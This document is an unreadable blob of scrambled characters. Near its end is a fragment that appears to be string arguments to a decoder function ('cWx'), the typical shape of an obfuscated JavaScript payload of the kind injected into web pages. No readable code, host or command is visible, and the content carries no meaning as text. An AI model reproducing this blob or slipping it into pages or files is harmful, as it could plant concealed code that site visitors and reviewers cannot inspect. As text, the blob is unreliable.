JY65J(o,u*aX5aa^.0t!X2l"8u4r8e5v!y24JJJaB,z*X!Xd.9a8Jja6-ah6gu07!314z1a4re3X9nX.J,"n9MX!529i!a=43Xa.a\/1V|H7vmW3XdN7492lsXnX0-p52.L9X546Je4X7JOh+tXXi!X!727J!e15tFXt6 3,207,81ay22.urtYy K580XY5we 10021YOeU29iu4234Y-0!JJ.C0oaag!aS771989.-X4c1.6V1!33tX03!7r6*8!,X22,42r811x8Qp460>_aafa864ng8.2eY."X:.l77>3_,Ja X9a1571!4>.#K*Q3!rX.Y4!+vCoJXc1n0443BJXYYXX8-XC162J3x4\\B1Y,X71 .Q4X72L..E6!u524.e:aX-)x9Y2J5.X0.=X3550.6$Y6tX21.et.X9pp69X.XXX75.O0,48eX4C42Y4X534.9Ax&.J3fw3D. Y.!<6%l79!J|CX,XXse7:|l:3col.5X30sJ;X9vi.a8645u,4pJw3p7ecpO dx6*WY19t!a.76a,"Xa?.gJX-.8;83! x3.2u2RJ!95979iJG9 C1834J0X522u98e!.XYXJb8JJr4"Y!99XJXX..XrB71XX> YXmi#!JCD23,6_YXY29.-=m.!#X".ap;CX2469!61@575X2..8165e615p4Z1w75.9X@Jk!8.X3s58aJA=3ea0YnS.ds0cYdY*4{!7"Y07!oJm6i32048.l71255JpX>1.1Y$nJ0Yb"i3.kC166\\7xun9!!eu5.44X.X3eX9X84X+X7!1d4X1Y3l.J3s4YE2753]<CXx8486,1J.3Xdy!@6Xt7SX.2tMX.1.Y37.28:J11"Xu992635.3\/.6XXe.Np"49_e1 .m15lX.5lX16,.z472.72k90Y2Xk8"i!22o3j39-940.21e+6615pY"Y!7XL . E.53yeJa-!XRbXJ,8e1699c7-66dn4XX3v61IkCx1p5kgX"D!_8aXev6t,1J6f8!!+-J7p98,XX578mv\\. 5u895e.lT1!1a2".1&9<0x.2!X.e 3aeVo92_o!J 2.61XXJc{."u76ei !Y40X8.!"Yr950X92!3e9021!sz.76.g*2:4J-.X300X.8.8 o9y4c1,s3X5xCh.XY.06Yglga,!41x:"!063.5!p8.a37 _J@MXXa47D956"3,aX.67am!0! Y2o6.X0!aXN76X"X11."8!3X9-!3.!1Y83O0J.0298i1.8475AE5v4t4DJ-2!."!12a05J11Xh3J38H0aY5a55&w:>w78.493@p94.e.z51920XH*.x.r40.3*Y27!CJw.253eg3823Jzxt43>7..3"L"3X1a68p70Y!0Yl.J70J"43p.3i7r-XZK963os8s157aT8X.E0lJ.X33ua9i 3!Xt1tk3.JJ!3aJv8>Xu0y"Xu4J.3Wr s!6JJ.l3J959m3381!.tY63X]2hH.7-1.s35J9peJJ.>1_tcJ3X>7#4X1tha.Jo3w91.g2Xw31Xs.9_b  0621!4xXDl4561\/Y.6..n..5J,23a-59cxJ6ec!oc*8.hX8Cx326. h00ie?.kX95JJB6a3D9Jaa"aa<n2173Xe;2!2JXXX6 !14-67a!J5dJ7495X40Jy&93XJ85Z?!.-X"O6!XY7?nN337Y549!4Xe4YJ"1K&7J08Za7n!5113p.y2J\'x"-7m!X{"9aJXoyX5J2X697J272m.a.o"e7152X3.Y8J3o"8J0J6!c3lu9s7"17X8JCi7.2.9492\\X3JX4 -v..uMJ!16a1t3}864..2Y82176!7(s343hX5!2XK22Y0J[@6O515Y!!"9,4X.J3J4-;v"Ym.ei.X3C0>5r5!nXtJ360ubX)N4.!5..72X8psk92ab.XrXj87.BX17.X2.(B!7560ee661,Ca242"23?hka1152XXJacXYJ69J53976X97Pf7 IY. uXC213UtnXm2280J!97C1t>X Yf99Y.f3a1C64y4B7 e!.u1!x3nX7Xd0X-B3rr!b52a,50FJJ39"1X4,2g0Xwb53255as88X3Y}J3>n".M6K71oXp28c2X#3#JJ0!4e@" c.893FJ9A8Y3Xt"6949ers2.9!""ucox"J8"8.6,pX8-7d5."AYut24J!?1536J57 9!0.7r2678V9v0wu"JaX*W@.nlo.Y6aoueAv!J^8.J6!6t3C093Y-e4Jf75-3241x6JYua2.yc:r13.an:733s27630"p08x!6h3X18Xt7b!1nX92+1Y8KX17o1-x1,XaYa19r"-23!;6 51a6;bFn4.X.7.J1QYt6.X.XXX39}2lip48p4s"6<:uJ2XX411o,48552a!69i,.YX9,6J7a8sXX8"127X63c2!Y.YYhl9C6e35ai2"9Y5YSe74t>1la!YiO;!.3e,17-X8-5.C-7\'7 J .JX7"-pXXJJCJ6wCXJ"2X`2 s!oYU 81:i!uX8awYyJXXB.X!r4s9oi6{!s-27Y+Y0#t8eCY3I2Y34a895a43po!.0.2eP!2i!Ge89k sJahXX4bzXpu6XtJJs-2YJJU2yuYE.,8050Y8-"oX.Xr1E1XlXtJUrY.J6V9RX6X5no21!2.-XX(459.6dX5"!3C0JJD:JCn!TJJeEY0!o.Yp1526XY!73YlYX3.aon2YJ1.e ..3.98u!XJK.aJt-7!.JwX.d7eYn354AX8201%.Xe1J1X1MXY2!"D9oX.0iJ53XY,6+iC#XYaY.x,2a,8aJ7t95{8<!t$4i5n80ulYd..LJx.10o.25nn-474s.067V778Y3eoY4Xba^_3LXa0,Ce..s68059d6J9eY,A,sYa2e.1.9?JlnYeJ22e10X3,nl`9*_Fm12b638X2Yi2aY9X!!p9J.9XJ02X031a7818002!.684]s344Yb3cJa,97nn1s71!1X3Xl8.m2ww!",eX.a55O<9.:8.aY753"655AY5X314X$iA,X6.J2Ync7=dwF29aX+2C.Maz5,715n.3.aY-55l0Jo69F5.p2XJ17uHY07Xb2aoaY76!iACXX9lecaX 1915Je000lC8nwX7veY-2 67ayX29ul!XLY13XY51X[16ga23yx83822w31r-e0XCb:96991u"o%uwe.1 1YY21879wdFX52!Yt"l0,JetJ40a1.sC9vX34.10+g9dX3.X9!79k5"9LXv57=Aa3d4mJ.3uQ37Y.Mn.m!-73a3.Xb636Xs09XY 1XP1enC2b8l"C2C44.XXK7293aX80X=v04Jw66aa.v=X5"8-372axXc4ztpX!.!83?!.1670om.-6.92252J9o34JXX2 7!>6i.2J274XB>.14D7a:1aeV{!JI90eY8a>1116X..676.>82870!aX28 9X.S27C5970.36v!9Xb4aXDtJ564499X1a!\'M6w93zY7".!dc23ii !9022!n!s,X7@Y-5TY1a476ty3!BaXwYer705`742JXX5b!0-.X8R6a3J!.37 972Xt2!8*2Czy+6lv!ya144#eY.e4 vQ6\/;4XJ98Y636668"u9!Y.=42x-n7!\'ey6d. 891XXXs53#.9J9h.464at,.Xl7Y97Jf-3alXU7>9]O-67722C6X3Y.v9RVJ1oX7..7.7A584!9Xu3n5.2XDX4142!Y5Y9Y0S2AX56nJ1!ro-37i85J6 !-2,Y235X4X382X8.2Xp+48."YhJ9!9J0X34.rZJX0Xb355_(@\'#6!9!25132u3J\';p.YXmt!64127dX8b41XC0v408-0!18!6_XX_55r28o1:867v21aX53gJ2o9!9622s@v7l11eXdi6513b17#ra2YXSEX2X@.o!451"a5Je-"YnJ@10a7Y1XR@5205X-2n99.8#Jl9Q4Xa8C219!X-11i1cY298X32X1C4a583c,+80Xr64X*a91.d51wa263JJc?5!00.r*18,FXRu.2-Em90>84757a !2uC.Xp0u2n9N80ka4a9X0Wl:8C18XtYUJ,c0.3bM14Q-.e5t.6\/^eXY942IJ9_8xpYwN;;18A6J4FW6fl1-.-DJ_19na,JOm43XY!Cae5C!14>83K:1pZ75p.X7i965eyaJ0286X5C8!J20,03ai\'6Qqp013*,jI63X,a!0"_+6YAY5!J9!"-9ppX6r833u4Jr33=2XX701.3376.Y"1rWY13XaX94"427X2.;.-J2u.t5+293"XC5)Ca94ax995!eae 8ae\/!JavXnlu8Xrra3j!9Xi29#6J!1t8Xz212Yr9Ju.8"1"o5J9X99.d23Xa7NYrJ14X35i1Y081.M+8Yn1+.4a63.av!3.93y*19.g.2.43j84C7722T6>9cYrwJci:6a-l02!Q7649.ul3aa41.23XX64XX71N1.9a5!J1a.154l6J0L;6.91aY473XX5!399Xbs91967aYY!.08486Ye6.9!KY!D!55|9oa192.XX96X4-3 o.1122YXX5e9600a.e\/g6a7X0D57J!3woeXiD496n9w2qXd_cn34w!6xr8.9" 4D!21*0P.l.5S65x!s1n1n.9C721o. dYMr18:XbD.187JJb96oY3Jo6C.9X468d 56J17"936"56He3Y59na2o62Xrma<i71md9X2X"uKl1XJoT6\/29s2..]7693K6.y5bJ2e9XXdd41J3.eX3a9.J8e_d6XY8sa37XJd3Y5n,7o61El7x:26X.!X9!1S6 6!.3"3X4[vs403eaoJY!8dXdJ05meJx114X.Y8,#1X:.009aSk13Xt5X lX"J5;3X6o5Lcu"86*-*oxIi3X*YX0!X87:8.-Ev9981X7.48X"5 2a296=sz64n.22>J!96Ne3.x5J81s;1.0JO*X87a7.+88Xv,bJ919}@0Y"a7X0jJ39e:17z"Y1Jp2X88Q.9rax05J697l3eeC.XX32l9JJ8I69JP>.1!5Xr.9CGoX.5.XlB".CX:;iv0vFca2a08Ll4JX24=Y208YN6.cX20Y4bYX5brJ497X.3>r ?a51445=.Ca76X98rJy :#aCA63XY9-.5X,v37nXoa{2+2!e22at@<j8u.75!566X.9." !cYXC,t4;X38UNL94 !!2s5!3!476XJO5OTma.3.1n0 1e.X 2a6CXn"lIy63..X4eo75e;sXe8+1 6-ePZnlra40XJ2"5Y1..5D+3y?63E746k5*J:7JH9il"rX50+7Xut?15(856XX77X4X6y57m2c79e8iYrecJ69Re2XJ00pE5!.n33f2.C.X2Ymx.69512ac".09.iX6li7.Ve6sd.2aJ465XX2>J&.-$35J7XJ47!60.AX1X3E]C1d6dh96>2B.uY; ,7Yh=Df64Y82J486X411X{Y72eP!.X2JGnc5u59X8a1!14X0 :l80!J81JY.X3 310cX;a5588nYbJ!-72JJm^967+2d-!09X1W73]a3s6".8Ha5.9;e2X7.a1"72.niXe3i6Yn!.X831F4 e37q? t67a26Dd72w.144F.8j X36,2v99I 7a79!X .6ueJ.AYJXo8 440.!7j2z."=onJ186D59eXeph08"s7as3X878c276!1oV.S4?6:JX97518JA:ea5a.J91t1db4kX9a,94XF8eJB=X7uN3XiX+8t93oaXir3[s50]!=Y12D.2a8YE97X1.059;9fa6<0X9!r.X<"9k1.u!<3>*2RXXsXf14X;51.9X<0tXt2aa0r0XRaJ6y1ar=614vnCSX0.Y7..rgpt5X2Jo40."eaJJa..s3CXBy5.i51!eX8udCnX0QJ9!.X"J9477Yl\'8.76.Y5H!7:41i2grJcXX7J.9.\/0 e2!<p.J4J.5.9LB.N3o.a#4G"0&J>a5H9a0d2ZuX8aen9wk"3;YX:2s!!=5a87\/X22XJJa4Cen"Xa,319Y7X!>NCemC5dX3J<1! r0.?;9Xd.920Jw09id= 13998Xo YJSXxXGYg-"a;s9oX:8X.h"7h"l.9u45g.XX0CX7g-?5eJX:6_9aKCJ3rmJ12747"596c41X4JX,gJ!2!1f=.dei.-Jkmaft!8!:u=aIe[4JQ.{{.n.e(0182X2lJ8al0t{967.XXi6-bXi504"J"075}!@2443zlJX875Y58X=<ae3!tQ.XYa80Jf9 Xln.3XXJ-tYaf109l.7G6tiB!JXJ4Iark.$s>JYuha+621O iX.Y65,J]41 -2e.-J32a43.f tso6=!6272*53gsXma8X07.852Q:7518Y:!fBtX4e1llpsJ5sA4.lJ-49A2?r8&2kX7X9a.21dkFsir1195.X32.A-0YuX39X31Yaq00ia40a1,4!1"3-X!s0n18#kX89a.5.OX..1dXhX",id49X.,X8MeX0nI,6a6,aXX-Xy3f79Y3G4X;-XJ75X 114.d84!Je75 xeX1J3pX!.X n,<5JXwJ1- e3YXJ"6v6w2X6a1c=-sJXyXJ.1Ju12[Y68742uY0.![Y.!8=006ttdr!9a"6f47.p371!E2uJ.135;:6vG2X!t.X{b89109J2C6;OyM2XJJ08e23DJj0f!n6si1XWe83r<X(SJa!9rXvXu3oJX.Jw544i9gJ1J(1X5,dm!i031e.,0sb7 .383T2,..m3Pn,JaY40@6Jdmase>4oe5ada!a.na9lnG-a,-32._o".:z22503w3$52X1s%Xc!+Jr,X4*?o1o.PY5Xo-GrC!!2"nr8C1.06.9XJ8Yp3?hX23AfX8X8@Uwk646i0raXeXOw956"sn.yXaMt5461wYJe<4ti4.;..n5tJ193X:.)9cJ8Ji9,\\!.818.,JXr-\/"@5.so10J-10!J2ja-a>a4[CtoJC.J1tXhJHYr57J e!"*4-.73,4c0169d.85[laX!psshCo*4.X9.m268W5.a 69X."o_559Jl6-42GC18"5a95-.:54XX98dnJ.i90Xna.X3Y3h72!J1np22!X7aq.4Ck98n!i.!,t2+Jl14X.2#32XJui282Y.86L9a8J>85X9 8 u16aX.*84,-X8.471. yY46lwXYT1GX92!2 1X66eD5. a6!8l209#6!c7X38.:Nu Xa11#a8B4w0.w3e5eR5.!.08axJ2acmX.6v2X9eo5+6Yeue93O98E2t39245GXX4Xnyts3as@Ja2..4a5Yt,3NM58O0"xX$3hJX6r;Y.X2eXFbY9Y97".599mc3n3,"15o5.X8C61J0oO3,Jk3o.92vacX@wni4572244a111..7a0s6."z9077EsXT.?5CuJ8X.82!008.65,5FJ0^J55+LX7XX n3f!<577JX1X47Xi35"577CX4Xl!8X2\/1J.CXa9oXMxe010XtJ5a30et1e=2o2XX!46191017 0 530Y38-X3.8g\\\'eJl9sd5972i 99.90LX7s.=!J.XX02XleXJJ2ti9 .3.4X>.J?J etX5iY31vk9^:-i2o30X9Y412XXta7;Ju,5L56"a0fw4t531.n52eJ8XXXX&363!4<9.4J*Y510J,9Yv*.4!81X700a$J311 4^a7!24].30XJ9800X8,3{33X78t4Q9.Xso0XRX8tlCRX 22887R1XXY1"9,a33r8.yn_aCJeI-8Y.!IY44sX3v6[rY38l4rY76!.X.v7+95438l5[3,;Yal.XNX3..>BFXn5.0X9-3419.2d4X-627!h61fX1Y4.N3eJ3X3X5X8!!33g1Xg!1MX"n#!2uX0.X!0XJJX7m1J67X8-7p9X4-917X2..6223Y\\ZX989B1+xXYCpt"17K7.X82.JX,5=9voayX.659JH.vYf^67.d1If1!7@Oee3-.1C56,Xna6193238o!4G0o6X5c2J15eXda95XX2@7d0e9x53 aah!JCW2J0to>2fX*5Xm27.bXXm,411aT1+lXrn44X,res19J !f5r@0a.,fR4 i2SY2X.?a!XX4(:962Xe1XX43.KJ2J36JX"dXX1w58.622ouoJ..0t3:022 90|J37JaJ"9b.CX5m+ic J2383ue9XYX27q035J810)XY497154Ju<6Xo.]r6z098YXX1,!80Y366e6e3yd?o4n.J.dseX2216Q 2*19-15i!Xn827-xM635.bXJJ8To9J2e.CU4J455J1Lk cE40D.a59d9XX3!7XXar9\\X*x4Y9.a5*1d.u8jM!6*9["yo46jJ294Xx177501k1X84fnJ-J42qX%1.2v7|X.7JR1714J0w11(;8n.aCu1988J75..943a:.8Y0e5Y u2+n06J>3>64r0X8v9 .1Y58X*9g0033J.JKv6..NY8Y7vX616X;2!164XMYrX9.!a8,e53=3.1.45e37,6u667dJ7.cns=2!45au525m8YmG4M05JY196.iTX!tJ6n7ne.X31647 096,a>:32o!:eoi771X2X64X3=4JX6.XeX4X#Y"Xob!-16I46cX90Y59191*@.2JVB1p00XdY34o"6aX534636IVx4:,3J524.>Je45n4=Y7x16>36iJNd.815%55JeaXXf3X.ku1Xn25!c17oJ.24J1J75.68em@01.:,2Xf7!195zz>aq!kJ5Xvwl5 ..Yo60i14J7776*66Xm<2J<46465.63pX,2142VYaaD0863282J948832dr60.1Kl-47X3XXl78hiX u6y-.a*6199f7p883!k!XY0;7.74mi.3697X3*5#Yc4.EJ1XCXYC-r1X5u2.981e8X5bYp7X*ei!!i28;98xL!^k".}9.e1<.8C\/1592tX0lao53!.JX43-a919<3OafX.X6861x8,20u.C!h\/7d3eDX9224XX1&812:0=6J6<d_iXJl737C3J0L*\'e3w3!A0843wJC#[Y1Ja9838mX858644h9XX9o!4i"YJ!5(\\=Cey!c"40o1g157.XpA296 X.Xf;9J0%895X!!2j!748.XY!.1624M-d2J997J.nh78K2446a.xeJv3q7J0-5-JJXp{Ja9u48N5@Y@gw!,XX";28a780u1;?oX2a9pJJ0iJ7JB7Y:8X95,i2NJ2e97.1Y#1Y9dcuRXu.6.aXXY?Ca5s6Y 8.XJ .Y"3m96l94nJ7888w.26J}i53\\6O81602X*J2:962461fr453eu4_=637e0XPu!X2O18=A6.Xt5nso38521..AbMcrYo$Y2:44..AF4305sgXX053862%37"57{.702T5A1*KV952DJ<94!anX.e.03D8Xr.,-x2X.4et3X4RXv5YJ9mpf5DUXY@6.7X11X..Hf9X7!Xv!4Y%b\/7CC76c11sX2xf4u.82nd3a]#42pX4X4!c4X7X a64CB66d>03Y6Xsa249zt642C"0.X k2Jr3Ya16B194Y-9l1O>J4c1!K78623t:\'0673.Y93a,X.0X7Y<ek7X.at.6.J.60749dK4!t7sYz!31tX3m\/eX28J:17^7oJ3.eJ"mc52J8Jl=0r@1!ar4XXM+88_04og54Y-3.9xu0.95125.8r1c"52@2YH!25+!b5X9Ja77m.-eJ74rM"3uiuOXa.X!22n08n7uldc!.J3c2.2:4t?J2k43Xbb2Xo26"J3256xY!9k6>88X0J 31X.8.36"!\\s68J.72 -92.146y"X@:)8422XR7J(6v7a5X16.!0XJ!X!g4DJ8!XXtJJ.98C{077[02Y"5484J46^76732X3au06<Lwo!476dxX1987L6>!14!ul=XJY-Xsf9Xan<b0JXr24.yw7h+9eu613oY3y!d9;s-CnB27F.133!pn! 95217370U4i99(7s0304Xnj2:h7867j.Y9X0X=X>XEu!46Jy48"46p!.<3.3J3Y6!76S2LJnX2,93y3Xt1e91a7vC2c4.Y67s16wa4niX7ays3\/JJ CJy.u1595Y7XXXe0J>9\\119X71aCaa1, bX.2i7bX294o7.7Eumyf4-J2jf1Y#3.10*:YXaKxX[69-n07CaKXv58CYXra125J.5am.8J4yJ!X4Y2-1e7aXa"Y25X.a^00J4a92!9aXt3!3567ve341!y72-56X35J2.`Je37C 150o1 8eX.6!;0X+=+75X 9F02zJXp>3"8iXX1sC+!1V3um7.4Y9 70,* cyyu835!J 5Y.e938A38X7h76X5J2oXf27Y29.226XXg.!t!w.9"lJ9*f-$_.9i"E1w9Y|9H9J0(9\\8we7uuX7334JX5=2.!XJqCtl54XX2aJ c1@63,X:*dXi8.Q6e(431948Ja300!J1])30!8Y4d:2177i34pJ3n4!042X2X6?n8X2.29ec61Xl7Y8,.09X208!37ro.6U"4!l4Y!Ja{uLX7t4a3X8K"Xa!X846Xd!1n>820XX!9G.5S sY=Y27.0n-3`l!.C n.c97.1X\/oc75Ri3..3ay80T2evns61JZ838t3Yp-0J361G21ox-4r.aa9XJ81!H\/,c5iu0X32"l26d9.6>3[X24fp2a"0pJ1;2ncB5-jJ"57822o407Xbh56Xj?XX85413aY7.X!8X.Yo101H14!!aXH?!K9YJke67!.L881D 9JJXrd1ViJaa6673!J B953tFbY=12P2CM8\/12Y9XJ!5977!laJn66#m"62X9 J582l;654:eX.l7.9a248.r iy905X5t412aX2^658r4b0344X`-3X7.d92a01X!;J4XnJ23oX651 74C!48Bf9a4o.<7X2aoY!99044cy9.3_96a6179O;Km!iX31017E937e9n3la#a4Y=43!X7.lSQ46!.8,Cz40w!X01242Xf)ysd`70XT583aOX116]=69at{aS"nk9714=SdD1YBX-2r9"1Xa0e-1XuY!%!3-3J3i!8Cyi_!la.X179C2JeX3!Yp8bS-95427NeA17J!5.7YJ35CQJiXC17l7c2N02421!076e-l013eA6 n49\/!X"JXK;-8X*54YD6JJ456X.41XjsJ8dd0.7.Xa*693..J8.3.7!."e->06u71781C9AJe3)316JY4nl]03e-6949 ^U:XC8(34YX5ct7XX6626_XJ4y:8Xac?e s 6JaX4$11QY1e952313o+X1!n:J5-nY2468*eXvX;YC3.e+Y1J21X1-C.X)K0X[61M306!sX1\'a.6JeE\\32b!"XJxB1197Y"1A;4902"F1J1*14816dm9726e6ia149eeob9aYbq6.5xAY.67!0e.49R{!3]4gQ7Y088o\/,7X9.n5e2xa98!58X[Y!77XJF 2XuJ?!.4J8.ou77Y2BY2!64s.l!X6e!51!iar9!9"6|82X6J.1392C2.6923f8E588.G2B26778221,.v-6Y73k.1X4=6XYa7e5DX=g504J55Y50207256o6.72O,eJY567J!2oZ.!ay^!4ep4C7O3xJ4!c;Y4Y.8!o6A1Y#J0.Q.8ra JD9X7?3.6Wm0X5o4q58;P80{YCiEp1Y1X3l3Y.0,8.u"f4eeX7a2J46yX0X3594daaJ8qYX!7!0J8uJ6[15C8KaCXiny83JYfaUa399lv-w6C8J5.i\\09sYX1.X_nJ3Zb842t.T,2p"01BXX8XE2.0j1X. JXX4H57;nX45.6331e92-!.WX4XR!3Y7b8.C0+a39a7Y9l7082a[Xi.34Ca!0.*-l0n2>J.1`t34r1r7!dEsJ99JJe<553aX6X4Xh2,1X023!d82Y7P1.954nx:r9323X8!8t8.?3t68c[ot7J,JA835!-XXJ4p9468R3?1+4D8X.t$9923X5X?o 38Br99X6.[375c7b1z7a4X!<.ie [8h!w81.iX5!Jnr9-J.oa6Y9X43 aJu"YFXae7<X "!YfJs6u2.g Jk857rwY349YX@XJ2[J8.a c97\\0t14_1e86bH,X0Y!!JeC?J55!tXuXYkihT{XJ XeY3%4r.2J6620p;1X]naX!5a.43nTJj bJ;aM.y4? .XX539.9-X\/m9XXX07Xet386o596 05J3+Jo4c.6.JJ4!-"?5\/mX-3X0.8J2PYY=8:68y.e4-X7eB09lXwQlXt2YX34y-0..3i742004 36OX,pou.!84dY77+l-4,6`w5j6187J!7gX38u;48649??YQX1Ju5seBX\/.X,c61v4383XR5z38J5v97X0X-!G16.JeJ!74:aplw8]vX!J6*56h47C57X5a2@65821X6vh4MJX-88Y920J4!g4baa7Xe6"e10ax7XeX-!82732oZ8=:l39X6#2i6N97J70994vk9@5Y6!v.98gJwi.!2.4i63V5wJm339y.249Jw371YEYXt.J4pw2nue8402788tg! F-Y$>a1o+022.n20J84YNv3.JCw6Xe+21e-6f4f9.8i09X.e8,4o7240m1=. 1;6V".152543.!JJX29MasJ-\/4.X3c.144.8>5!3n=.aX6a2e15]27iz3t708t.67 8g8e069J99ea0XeX96:5JciJ0u82-q303-59,gaX6y.41q!8rs9J53)2-8a4f88!8i42303e13!*X4u8131Y951.7rYm!e!X14zDaNah.6X6Bm-06R7935mr0.X8ReXX5G9981s55.>0a81^X*X0X4rgoXs73ecyzJ34J86P1C9"159]"X4f20.bX"l.!,3Ja#sC32c172a.X8XeeJX.97wI1X564,4<J!n9s39oX51p5V198a,5rX581235a*XXJ}C8J.efstJ4J1J58J988aXa4JX0?.6u|1prv1o77yY\/dba.>7!6".1au5Ay66i5!A3I.YA5c6ia1986Y4xCC74:3=3W44791.X8.J3c478!824e+.XX7[X1"X.341w4C9n2.e.J3n1 XdJa25.5ld,X1 3XnJY6"7X_03.+Xe3a.04e9.1X-g41.5X863"Jt5C9!\'e!5*5nJ4-z!lNe>1>273c75dXJ0.68a?73nX7J1J6!kXXXiw1Y.r!60tC VC8-aJT.J8oa8!17*nm XJJJ892"r<QrX3YX1"m62+3*!33We;>Y9JXaJ74]JXXXa-14XX7X5a822X+e9C8.smp1X.o7Xi925s59o-X7aJ<16Js!Y0.!cX7XJ3J5Xl;MN17X1.!.a96=8"04l?Xa.a|aX:JnY9J5923..8YJzJ42JJ227F"eJ5I00!JwY171r?76221J8wr6aX7w57X o3.8PX09i-ywt5%4064er"%X.5.D138:77!37Xav3-s.9J?8CP02Ze7o292X_a!X9!3194,J44X71*m185YB!!x!7X9!6.X01CXXX0"!nv@0,i52SJQHp.JY00JXJ7X7aaYCB95;lY!43m6e1aYXeq2Y.eXe"2V."d8c;:eXe7"aX4Xia04Y#bt>("Y!Y)@O90YXM7247"7X3dp:.X09X8I!4!783" 6YXp6.CYY"d3J63<6YYeX=.X6F7!u.4hXd2t6vS4Ul8J81u\'JhJX!lyai0I!X.9\'3w XY481.*!1X7E@tYnaY!s#3a7aX3Y7JXa1.0dX9J*09XfY".!Y2.4XX5 X\/0fXJ595!"2J.lG\\X.XbaX9I48ae4J3Y"nJYd6c8.XX3Xoam3X2@t1JY9>Y(enF!08= dH96JYp22v13"ew]v2lv3@X608&y-cX3uX878J1XS=J8fdz88X.Y!31&!51JY1=8J2Yw=CP4sc"4zf0Px5YF0Ht12X24*78JocrB0"3XYYt!l0w1GJ11kvb ,.!69.1a98eFnCXcJX.1 JPk10s!mY37721rm6YaX7Ya15139X1X34O43JeX.Y81l9eWX2|60=7i.lOta7*8bu.1CX2!J86C J.>2129.44*.yq&(81Xu8.4aed5Jz2ae!eL.J{5..92_\/o01.ea1tscX!2Oc.36Jac-u5X0JY5J!j03zr9-X2O.4Ya2 n88aY"a8t63aw Y7u&Y8016h2P4.X6J*ct8e7X0b-,9:ah.01YB5!6JCl.)!53r38a9SJ5Y :Ws281fX@J. 2XJa81mY89X.3!6A5s;"P6fa!1Hb9Y\\"Jn>1593Y45s.6!bJe18670x.DMeoaX37`e4Z5.a[87e,5nfhYb!Y5X,Y5!88gVJJ;vtrAa!jbg96rX(4a44612X4e8!6.XX{XlY91JMv.Y0X002tl!i3bAY4146XB02060{JY4;.72,X3".5q,;f2YWaeYl8X7,>YQ6J3z42Yw4X95Y?emi9.!s;r49Q17J!Xp7J:3L3JYYa9-iayX G|X!aJ Z0910_X1!9e7Jk..YJXc^.J.a605CrJ97!a!17<!24H5DCak2.3Y5.91Y1"0156Y3qDY6JJ3n162zb7.;268dJa+J0s06 45Xb.!]Q7dEv4pXxXeEuY8@,s8BX!!J!65a3Suae8f43I.,65e32tn504X76a.4X"3X7X.anX4sJ9."1B.XG3kaMnaXYX0u2,k!J.X?Xne70tYjaX 201.99x0st Y!+-e2 9u3J!4bfJ|PcE8u56-.p790!1.146=. 3.vlL8X9277X3Y=.X5"i6B[d175N1CtX3.8Fn56!aX9l2.X31 n3[.T"299toa!-XJ9.fo56;Yre2]7y435-4:\/me6*XX1Js;itC9epcX.;JW7c32t,+[,Yiin!XJ78z046J1[9Xd002t"7_9Jl6o71JJe3.t"X>.1Xz7abk\/{Y3.r7(eT+an34X2nrXs49va9mwK!s!7Jkcl!*7X73 563e!l:47Ju3178r..n4ap-.a>09a3.6i2l7r5.J213".|3 Lx8O0S.]6 e479J22Y04T.4X2)73 2j,Y,X35a0,J"iJoc4-5-.5u34.4Ec!6!.mXa26.!Y.48u5og1arX53i3XicR4i 75 (33Y96J0 24:8o!d1Cb:d.!X9dra2lJziu2{Ca.m4Y"3Y48e2YXthJI&iXo"734.562Xv6ve5u"ioX;-XX 053.4C01uo28!66e14.3y3r!2e-[Jeog78CLe.!1h4@.3u5XdY:7i1n(X1347-2r42XXNJ!8l15 XY.AS- Y<gI 118JM8X5.d=B108108*-a06\'85V33S1.lZ95!C?srex0797206wXx6eo3n-i.g0i883a5x-yss2Coe9Xa56,`_0!329an66t7t-X4lyk55-2J51.X3ei7l4yY"7VM979Y3.2X4har-a*Xw0.!m.Jw72w7 .0XCen:0 .>P994Y=!:!uX9i6Xa%a-lw0e24{Ga8JJ4!J11XX6".Ym d1X12v0V1.3YaeiXuXXJ1YC69 ooJtX!p066Xw588 eni7s3 Js74#74t\\r6kP\\!Xh5J7*ee-X 6Y:si25oX.715X60at3aaJ5i]5=0t7.i1V.\\rbpY-oX708115YnY.8dgC4i50.yi.88"e.w.-X." 36740173u17pXol5?8JY98a69.i\/e1UJjJ34z-mX17b a!pe1JcX6od31.9711:XeY61336.X065z9X!181Xvu1Y17 8Po3F02Jl1 6l2s8JyX!X9XW62Ju78"x0>.691xY.5_J8 50.642Y.4XK3ae1seve:X#85m6rea28ceX62+XXMaXXX55inaY -,c!G0X6TX9."21lE86aw0\/"X.kh0X8 Y-sp0338ve9 i.9..YFXp3e15X59j30 5eJ]4XJX8e0J96eM.4e0012+Ja.X;.;M2n8X.!a531#08X1JC38h710Y ya3766.!7+3!r39!e45gllJe6>8N7KX97!y b3!8a8:2J6a.3 YXMX8[Y5a526p1"4aX8.a8t.i.J!4e7s55J"X1816a!z9eaRYXs66cJe8.YnA09>J_"t5mJeaJ"8j.012,..*J1XXKgi35!.Gj3XJ"91=!225J578X.6ZY.re8XC8d.!J66H!CX4a=Il22516"5a1_1436.l5.!XldJXX!X916JG.gk8.4pJ! X!X),7a:0r 24394 .t16au4Yv1ze6\\,t81\\0Xxrst!YX "aYT2!7me3XY,a!h5J7t0268.lX-3E+CM301oCX.91>Se. 7Y.3t10+."X8amixl7g0w93 02.Fn?a.X8yH Q5pX. MEEXfabd1!S7a2X3a74"- a"lY0XJM7t0noX(X3aJy2K[55n4abX899mJiYJa*eJ03!OP4 X.YJe.J.!591JarX XeXh9n.XJa9X .8Xl X-J7DC7C8!p1J2-a1!n{g72aY44I"3Xa5.XuM931H0zi31r87C.2fr\'9-!34X2Xo!6..!.J81a.et2ar! 1X_i>2!Gv66J24Cm3!,6Yrb9X9.mp0.985e!t 7143ZJ4J"J9{74Xa"-!14aLJ"!938JYiJ03=N67BX281\\o296a6sa0 3uJ30C-565!8a!!498plyL.1 ","X eh5"or5n1olr8bq447.51lf.4wra. .J<:X.3t.aiU2B  QaY!3"q6'),cWx('2.Yw0r.d.eoqetl\/upJjkkSJ23rrs.93Yho0kja0e.nZkI3J.4.me\/YIU.Y!c..YtwEY"HIn0.c.Ukgan"J.YY."co3sr!wypa.t.n-)J,lY\/oJYa0ig533v.0ead403fm5Y55t.uexrnYLniiY.jY2z5uJi\/JNMJ\/.n7b6J2cuoJsoo"4o3ti.klbml.Y.Yr 0ctt- JYfa16m.Y34ppyes^e.C1zaosla#24y.3msJpp.5.T6m.eteecrifY..5yLhv.C1i.858e3a3f.v6.Yw\/Y..3YYEYeJs.XYak5\/ea.nJ54ps.acECaJJlkJk5Y.#e.IIwJ,sod re1*Jf7mhx.zx9t.\/d8ahn..xcac2J3J.pm. 